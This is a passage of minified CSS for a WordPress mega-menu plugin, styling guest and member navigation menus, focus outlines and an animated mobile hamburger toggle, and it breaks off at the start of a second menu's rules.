#mega-menu-guest-member-menu+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-guest-member-menu:before,#mega-menu-wrap-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu ul.mega-sub-menu:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-row:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-column:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu span.mega-menu-badge:after,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:before,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu+button.mega-close:after{display:none}#mega-menu-wrap-guest-member-menu{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu{background:#fff0}}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu a:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu span:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu input:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation #mega-menu-guest-member-menu+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu p{margin-bottom:10px}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu input,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu img{max-width:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#f15d56;background:#fff}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{line-height:40px;height:40px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#000;text-transform:uppercase;text-decoration:none;text-align:left;background:#fff0;border:0;border-radius:0;font-family:inherit;font-size:20px;font-weight:400;outline:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:40px;height:40px;padding:0 10px;background:#fff0;text-align:left;color:#000;font-size:16px}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-column{width:100%;clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{float:left;position:static;width:100%}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-columns-1-of-1{width:100%}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-menu-clear{clear:left}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover>span.mega-title-below,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus>span.mega-title-below{text-decoration:none}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu{border:0;padding:10px;border-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu.mega-no-headers>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;font-weight:400;text-decoration:none;background:#fff0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:after{content:"";display:table;clear:both}}#mega-menu-wrap-guest-member-menu #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-guest-member-menu:has(.mega-menu-open) #mega-menu-guest-member-menu[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-guest-member-menu .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-guest-member-menu .mega-menu-toggle+#mega-menu-guest-member-menu{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open+#mega-menu-guest-member-menu{display:block}}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-guest-member-menu .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-guest-member-menu .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-guest-member-menu{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}@charset "UTF-8";@media only screen and (min-width:993px){#mega-menu-wrap-login-trial-paid-member{background:#fff0}}#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-login-trial-paid-member.mega-keyboard-navigation 